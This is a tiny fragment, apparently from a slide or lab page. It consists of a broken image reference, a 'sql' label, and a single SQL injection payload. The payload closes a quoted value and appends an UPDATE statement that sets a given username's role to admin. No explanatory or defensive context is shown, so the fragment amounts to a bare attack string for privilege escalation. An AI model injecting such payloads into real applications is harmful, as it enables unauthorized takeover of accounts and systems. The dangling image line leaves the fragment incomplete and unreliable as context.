 sql
1 it65070159’; UPDATE users SET role=’admin’ WHERE username=’it65070159’;